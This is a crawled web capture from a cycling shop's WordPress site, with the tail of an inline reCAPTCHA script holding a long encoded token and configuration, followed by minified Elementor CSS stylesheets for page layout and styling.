6jDnkxubCTDqmQywpgUwq/DtjLCgitFwp7Dn8K4w5MHwpvCl1MzHcOdZEUIwrt5KcKCfinCuMKpfi/DlVUjwptOSMKpYMOIwp5sasKucSfDi3p/wqEVwpVKVCpqfsK8Y8KwwotTXMKqZMO9anFzwrLDnjLDjMKQwpxgcmYnQjYAw6zDvsO0w5DClMOGf07DnEdCXcKVwpEPX8Ogw4XCmE8Nw5vCjcKTTiBYw7ZFe8OIdcKDw4NtbW7Cs2hRcMOrAw/DmsKoB8KaYlDDnm3DvsOKUiUyw45hwprCmi/DnDbCjgPCmMOVwobCicKeJMO/w5ZmFsO/[base64]/DmsK4wp/Cu8OVUMKZU8OXwrZuQ8KJw75TEcOaw6rCrsK2ScKZwo8mD8KfwrlDwrrCs8KgC8O0BnnCsSUKecK6w6sQwrxpw5NCw71MwofDmSxUZsKaWcObwoc1w4nDrcO7LcOPcB7Do8OOw4vCmMKmw7wnbsKPwrfDk0kiRsKIwrA/elJmScOewo9GHTtSwrcLw4F1wq3DksKBw7NFw5dkw6jCkCx3QMKbw7rDjMK7w4zDvVfCr8KvJhcvw6c0acK1w79qc1PCgUvDplA9wrTCogPCom/DkMKlTsOpw6JZwo7CgArCm3PDh8O/[base64]/[base64]/ClDvDhmBqw44IwoHCtgPDl8Oqw6YyV0MbbsOBw4nCoMOVwrXDqsOUwpzCkFkJTMO8w5xkw4XDjcKeD09vw73DgkAlY8KAw73Co8KaCcO/wrcrEsOSDsKwMGpew4w7DMOtw5LCqwrCpcKQGDQXZgEbw7TCviFWwrbCrTNXXMKJwpR9ScOow7jDo3/DrsO1wrDDn0N+MAjDrcK/NULDg3dXPgnCnMOGwozDnMOJwr7DuyvCnMKfdULCgsKIw4kNw7vDiXFKwpsBA8KGccK9wqvDuMKTeFltw5TDmBMLXTxlesOGw4VPXcKBwq7ChnfDuBRwUsO/[base64]/CjMKnAsOvwobDvcOQaQ3CmzLDmETDp8OZbMO/[base64]/LcKpw5TDgnJxd0NfVgrDtMKow5pDasKiFBZaw7PDgnfDvhPDmUQHccKRwo0dRcKpwr4ww63DsMO0CHrDvcKMQXzDvEHCsMOABcOmw6/[base64]/Dql/DlitVWgnCuMOhwpcYSD1NwonChVkBwp/CjMKvNsODwqYIwosowr1VwrV7wrDDtHLClgrDpwDDux/CmS9SOcOrBcKvTkbDsg3DiQMoPcKUw7bChcO7w4dPYsOWBMOUwpjCtcK3K2nDhcO+wrgpwr1rw5vCvsOJZ0nDjcKIBcOww6rCtMKNwqcGwpYyHg3DsMKefkrCqDDCrVQbckN+U8OBw6XDu19za3DDqcKJUsOSesOPSz4WcBluIADDk2HDo8Kuwo/CocKRw6g4w4jDuzDDuhnCsxfDsMO8w5vCg8Khwp0owph9FTsLM3FNw7nCmmPCpgnDkAbCnMOWYSg9AQlhwqscw7ZkbMOfwoUjfGfDksKkw7fCscOBd8KAQsOZw5/ClcKrw4bDqDnCiMOBwozDucK+HEobwp7CrsOQwrLDkjNtw4bDvsKfw5LCrC8Kw68yAsKqFR7CocK+wo95QMK9fFfDrGlJAUNrOcOUw5pBcwrDimbCvyFuOFtVSjfDjsODwoLCuWrCjyYrSwZ/wqM7EUI9wqfDmcKzw7pew65awqnDn8O+wot7w5w+woDDh1HClhHCncKKwoPCuj/CnULDu8KGwr8Pw58awocCHcKXwqPDvnFXaMKgw5JDQMOffMK2Z8KnY1JUH8KjV8ObMml5FUlzwp9Iw4nDgS8aNcKmBB8swr13PmzCpB/DoMOMwo0EwoXCmMO0wqzDrHrDp2Q6wqoPfsO/[base64]/wozCs8KWccKCw7cCw6vDuHrDpxLDlwBSQS5oGsO1GmJgwonColJyKsKUw6NjYWfDs2JJwpIRw6o2ECfDrCd2w6bDkMK+wr59FcKrw6sabTHDrRtABXBAwr3CisKSWmZ2w7DDs8Kuw5/Cj8OpBcKtw4/[base64]/DhkPCsMOQC8OJMsK3BQcTGsOeFcOlVDPDszUGWcOpw63CrMOCw6PCvjAZw7AIwrcEwoIAw6DCgALDs248w6/DsljCmMKrOEsCw693w44iwoY8NcK/wqoKN8KPwovCuMKHVsKGWDMZw4zCqcKVLjJPBSDDucKKwo/Ci33ClEHCq8K4HmvDisOnw5XDtRckTMKVwoxnUy5ORMOCw4LDrhLCsSokwoZYO8KycmUQwr3Cp8OrFHAYfFfDisKYLyXCuDTCvcOCNcKFd3Q/wrFyR8KOwonCiyxGD8KhN8OrGlDCo8OgwpxcwpTDsEPCvMOZwpg3UXM7w6fDk8Opwrxnw780IMO5WmZNwozDvcONOmvDrXHCsRxeEMO9woNUTsOHWkEtw5jDiQBpesKyWcOaw6XDgsOIEcOuwo3DhU7Ch8OdCGpYKBY/[base64]/DhAlLw7XCr8OZGQHCpMKQw5oFwpHDty12w7t6wppbw7pywo3DscO2V8ObwoM1woJRFMK0GsOBTSXCmGDDhsObWsKdXcK/wrlCw7VvNcOlw5Qkwppiw6M0AcKtw5TCucOkUXQNw6YIwoPDrcOdG8O7w4XClMKCwrtuwrzDhsKWw5/Dr8OuNCoEw69fwr4ECjIZw7lcCMO4EMOtwqhFwrlFwp/CsMKjw6UIKsKSw7vCksONIFjDlcKUUS1gw7NELG/Cj8OyI8OTwofDl8KCw5zDkQgow63CvcKCwrQzw4TCuTTCp8OKwozCmsK/[base64]/JsOuwoTDjCNWH3ZCHMOnXcKOKEzCqMO7EMOWw7lNaMOawptvfsOSwpslWBTDkMOaw7fDsMOSw6Z+DiBKwqrCmw0OfSHCinwqw4h9wpDDgSlxwqEuQj9Sw7xnwo3Dk8KYwoDDiwhjw40EU8KOw5k5MsKiwr/CqcKCR8K4w7INWVgIw4zDpsOzUzrDgMKtw6Z8w6fDhXo4wrZMc8KJwq7CocKpDcKBHnXCsRJmTX7Co8K/[base64]/Dq1fDqCpXwqLCnTcGU13DvMONccOmwpBLw60uLcK+w7zDvMKGTSvCnwVDwqzDvWbDlHcEwop8wqDCjE4haR8/[base64]/DiMOyGMKtwonChMKBw4TDkFQLB8O1QR3CtMOmw67CrwDDmRjCqsOiOMOMD8KbwqBowqLCthNDNXhlw7xEwqN1LEd8c0Rbw4YRw4l+w7jDt34WJF7Ch8O0w6V0w7Axw5jCjcKswp/CmsKcVcOzKwV4w5BPwqQiw5UNw4ILwqfDsD/DuHXDiMOZw6ZFLEhywo3DiMK9NMODenk1wp8jJkcubsOEbTMaXcOYAsOGw4zDncKRbUrCs8KJe1NMS3B1w5jCoj7CkkHDuxh4csKAeXTCox87G8KVEcOIG8OPwr/[base64]/Diw7Crk1dwoUZw50nOkgfXArDrDTDpMOmQ8ObXSbCuMK6w7FGXDMNwqLDp8K/RzvCkURAw6jCisKBwq/DnMOsZcKBcBhgQxJxwqouwoQxw4BtwoDCjHLDnVLCpTsow77CkGI6w4grT0JmwqLCpyjCqsOGLzxvHFTDoXTCscKmFmjChMK7w7RyNgAvwqkREcKKKsKzwpF0wqw2VsOIS8KDwolywpjCjXDCpMKZwqYrZsKxw51MQkLCp2hcJcKudMKBDMKDRsKTcTbDpBzDjHzDsE/[base64]/CuEzDocOWb8K6w7wFWyQCwowURmNhScOnXWIqwojCtyljwrVNcMKIKgg1DsOIw5vDn8OBwpfCnMOMaMOJw443Q8KDwo/Ds8Otwo/Dr3EOWD/Dl0k8wr/CjGnDq3QHwpotPMODwoPDkcKEw6vCl8OREWDCnXkfw4XDs8OkdMOKw7QSwqvDmkLDmSfDhFzClFdkUcOObR7DhilNw5/DgWRhwpVjw4YTNkbDn8O+UsKcVsOdDMOXe8OWScOdXSZ/J8KcC8KwTEZsw4fChA7DlEHCjT7Cl2zDtWdAw5IqP8OObHMNwpPDhQ58LGrCi0A/w7fDjjbDvMKfw6TDuEArw7DDvBhKwq7DvMOMwpLDtcO1PEXCs8O1PRo6w5oswqtKw7nDk0bCnXzDnn8OBMKWw4oJLsOQwqw0DkPDqMOnbx0jbsKNw57DhiHCryU7VnMxw6jCjcOYR8Ouw4RqwoFywosCw7VAWsK4w6PCscOQcRLCqMO/w5rCqcOdBADCgMK1wo3Dp33DnHjCvsOOTz94G8KPw5VVw4/Ds1PDhMOIFsKNVgLDlk7DgsOsE8O7Km8pw5sbfMOhwoMGBsO3KSwBwrTCk8OXwplgwqYhc1nDo1AkwpnDgcKawp3Dv8KDwrdFBTzCr8KyDHEFwrHDr8KZHRJID8Ocw5XCokvDlMOjcHYFw7PCksO4PsOmbx7CncORw4PDp8K4wq/Di1Bkw6Vachd1w69SVW8aRnPDh8OFDmPCtFHCrhTDl8ONIBTCucKsKWvDhyrCjiIFfcKdw7LCvm7Dtg0PG37Cs2zDvcKHw6AbCGZVTsOfcsOUwonCksOaeinCmxvChMOJCcKFw43DmcKZITDDn0/DjxpXw7zCqMO8KsO3fChgYmDCpMKQDMOSMMOHPHTCrMKMcsK9WCnDqC/DssODAcK/wrVtwrzCm8OJw6LDkSIOGVXDmHRzwpXCkMK6Y8KfwqLDrlLClcK/wqvDkcKFFEPCk8OqCloxw7ksHXDCk8KUw6bCr8O7PV9yw4gawo7DmGZRw4RuWUTCiQdRw4DDgGHDqh/[base64]/DhMKOw5ICwr/DlzfCkcKxw4fDhTvDv8KQMMOWw60GAnTCq8KbEBsgwrc6wpLCgsKxw7LDosKsZ8KkwroFYz/DpMOlVsKiPsOVd8OywoPCmgrCisK/w7XCowp9KlVZw40RclTClMKnSypzMX4bw7JZw57DjMOZPBfDgsORPCDCucOQw5HCmAbCosOpWcOYa8K2wpYSwrkJw7rCqS3CuHTDtsOVw5M6AzJrJ8KbwrLChFzDkcKqWz7ComI0wpTDo8Olw5Myw6bCrsO3wo/CkBTDknlncyXCp0YQA8K1D8O4w6UKDsK9YsOqQHALwqLDs8O2eE7DksKawpwtDHfDm8O/wp1hwqlxcsOMKcKkTQrCo3VKC8Ktw5PCmit2WMOOJsOew7VoYMKpw6JVKGglw6gDMEHDqsKHw7BYODvCg2kTeTLDuyEgE8OcwpLCjD07w4bCh8Kqw7wIBMKow4bDqsOgN8Opw7fDkR3DvQk/XsK5wrc9w6R3MMKHwr06TsKtwqzCu1laAjbDgCo7EHBQw4rDu3nCmMKRwpHDvXoHaQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lel9KsUAAAAAMEgXb_jeX5f6R2uPXwLVq8UBwOM\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,803],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.thebikestop.ie:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s7IRJ63aht2wZWDu6vNcwEgacb5moa7hHGvzzksZA9c\\u003d\x22,0,0,null,1,1769264038038,0,0,[190],null,[148,228,199,141,151],\x22RC-6S-um1iqn6HZ_w\x22,null,null,null,null,null,\x220dAFcWeA6yZXEejLdKLjDp4FfZFgZPjxroDXY2My3ZoZx_opYAU6jrD8pXJyFDiewstxwnkVTe7FB4XN_01SEvssqtirHmkVMCmg\x22,1769346837908]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_39a13e6b1ebfdff5d0f8b91c8b1a3da9.css?ver=1729200660
body_size: 107
content:
.elementor-kit-4433{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-4a857325:#f30404;--e-global-color-34083a17:#4054b2;--e-global-color-5ccdbe66:#23a455;--e-global-color-4187e95b:#000;--e-global-color-6e3e0780:#fff;--e-global-color-637ed4a2:#d4d4d4;--e-global-color-7f06c991:#ebebeb;--e-global-color-25318b5:#61ce70;--e-global-color-f4d3c7c:#d8110e}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}{}h1.entry-title{display:var(--page-title-display)}.elementor-kit-4433 e-page-transition{background-color:#ffbc7d}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_e5b5734168a3b1dc5037332da40d9dc9.css?ver=1729201745
body_size: 4216
content:
.elementor-592 .elementor-element.elementor-element-315de292>.elementor-container{min-height:15vh}.elementor-592 .elementor-element.elementor-element-315de292>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-315de292:not(.elementor-motion-effects-element-type-background),.elementor-592 .elementor-element.elementor-element-315de292>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg,#fff 0%,#fff 100%)}.elementor-592 .elementor-element.elementor-element-315de292>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-592 .elementor-element.elementor-element-315de292{border-style:solid;border-width:0;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-315de292 .elementor-heading-title{color:#000}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-967d594.elementor-column .elementor-column-wrap{align-items:center}.elementor-592 .elementor-element.elementor-element-967d594.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-967d594>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-592 .elementor-element.elementor-element-967d594>.elementor-element-populated{margin:0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-592 .elementor-element.elementor-element-967d594>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-8685501{margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-d55da24>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-d55da24>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-1b6d5c86{text-align:left}.elementor-592 .elementor-element.elementor-element-1b6d5c86 img{width:100%;max-width:100%}.elementor-592 .elementor-element.elementor-element-1b6d5c86>.elementor-widget-container{margin:0;padding:0}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-446bc249.elementor-column .elementor-column-wrap{align-items:flex-start}.elementor-592 .elementor-element.elementor-element-446bc249.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-592 .elementor-element.elementor-element-446bc249>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-592 .elementor-element.elementor-element-446bc249>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-446bc249>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-592 .elementor-element.elementor-element-446bc249>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-946302f{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-cd130e3.elementor-column .elementor-column-wrap{align-items:center}.elementor-592 .elementor-element.elementor-element-cd130e3.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-cd130e3>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-1px}.elementor-592 .elementor-element.elementor-element-cd130e3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-cd130e3>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2)}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2)}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2)}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2)}body.rtl .elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2)}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2)}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-icon i{color:#f30404;transition:color .3s}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-icon svg{fill:#f30404;transition:fill .3s}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000}.elementor-592 .elementor-element.elementor-element-adc8233{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-item>a{font-size:.9em}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-text{color:#000;transition:color .3s}.elementor-592 .elementor-element.elementor-element-adc8233 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f30404}.elementor-592 .elementor-element.elementor-element-adc8233>.elementor-widget-container{margin:0;padding:25px 0 10px}.elementor-592 .elementor-element.elementor-element-83a2e2e{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-04c43d6.elementor-column .elementor-column-wrap{align-items:center}.elementor-592 .elementor-element.elementor-element-04c43d6.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-04c43d6.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:flex-end}.elementor-592 .elementor-element.elementor-element-04c43d6>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-04c43d6>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-04c43d6>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:.8em;font-weight:600;text-transform:uppercase}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:11px;padding-right:11px;padding-top:0;padding-bottom:0}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main .elementor-item:hover,.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main .elementor-item:focus{color:#ed3b31;fill:#ed3b31}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ed3b31}.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-framed .elementor-item:before,.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-framed .elementor-item:after{border-color:#ed3b31}.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-framed .elementor-item:before{border-width:1px}.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px}.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0}.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px}.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0}.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-underline .elementor-item:after,.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-overline .elementor-item:before,.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-double-line .elementor-item:before,.elementor-592 .elementor-element.elementor-element-2e101f5 .e--pointer-double-line .elementor-item:after{height:1px}.elementor-592 .elementor-element.elementor-element-2e101f5{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2)}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-2e101f5>.elementor-widget-container{margin:0;padding:7px}.elementor-592 .elementor-element.elementor-element-b16dac3{margin-top:0;margin-bottom:0;padding:0 0 6px}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-0d22eef.elementor-column .elementor-column-wrap{align-items:center}.elementor-592 .elementor-element.elementor-element-0d22eef.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-0d22eef.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:flex-end}.elementor-592 .elementor-element.elementor-element-0d22eef>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-0d22eef>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-0d22eef>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form__container{min-height:27px}.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form__submit{min-width:calc(4*27px);--e-search-form-submit-text-color:#fff;background-color:#ed3b31}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form__icon{padding-left:calc(27px/3)}body.rtl .elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form__icon{padding-right:calc(27px/3)}.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form__input,.elementor-592 .elementor-element.elementor-element-8d7fc06.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(27px/3);padding-right:calc(27px/3)}.elementor-592 .elementor-element.elementor-element-8d7fc06 input[type=search].elementor-search-form__input{font-size:12px;line-height:.1em}.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form__input,.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form__icon,.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-lightbox .dialog-lightbox-close-button,.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-592 .elementor-element.elementor-element-8d7fc06.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{color:#0c0c0c;fill:#0c0c0c}.elementor-592 .elementor-element.elementor-element-8d7fc06:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#fff;border-color:#ed3b31;border-width:1px;border-radius:5px}.elementor-592 .elementor-element.elementor-element-8d7fc06.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{background-color:#fff;border-color:#ed3b31;border-width:1px;border-radius:5px}.elementor-592 .elementor-element.elementor-element-8d7fc06:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-search-form--focus .elementor-search-form__icon,.elementor-592 .elementor-element.elementor-element-8d7fc06 .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-592 .elementor-element.elementor-element-8d7fc06.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input:focus{color:#000;fill:#000}.elementor-592 .elementor-element.elementor-element-8d7fc06:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#fff;border-color:#ed3b31}.elementor-592 .elementor-element.elementor-element-8d7fc06.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input:focus{background-color:#fff;border-color:#ed3b31}.elementor-592 .elementor-element.elementor-element-8d7fc06>.elementor-widget-container{margin:0;padding:10px 200px}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-f551dc7.elementor-column .elementor-column-wrap{align-items:flex-start}.elementor-592 .elementor-element.elementor-element-f551dc7.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-592 .elementor-element.elementor-element-f551dc7>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-592 .elementor-element.elementor-element-f551dc7>.elementor-element-populated{margin:0 10% 0 0;--e-column-margin-right:10%;--e-column-margin-left:0%}.elementor-592 .elementor-element.elementor-element-f551dc7>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-80a324a{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-fd03ee7.elementor-column .elementor-column-wrap{align-items:center}.elementor-592 .elementor-element.elementor-element-fd03ee7.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-fd03ee7.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:flex-end}.elementor-592 .elementor-element.elementor-element-fd03ee7>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-fd03ee7>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-fd03ee7>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-cf442e7{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-592 .elementor-element.elementor-element-cf442e7 .elementor-widget-container{text-align:center}.elementor-592 .elementor-element.elementor-element-cf442e7 .elementor-social-icon{background-color:#f30404;--icon-padding:.5em}.elementor-592 .elementor-element.elementor-element-cf442e7>.elementor-widget-container{margin:0;padding:15px 0 0}.elementor-592 .elementor-element.elementor-element-3de2a6b{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-909e12e.elementor-column .elementor-column-wrap{align-items:flex-end}.elementor-592 .elementor-element.elementor-element-909e12e.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-end;align-items:flex-end}.elementor-592 .elementor-element.elementor-element-909e12e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-909e12e>.elementor-element-populated{margin:32px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-909e12e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 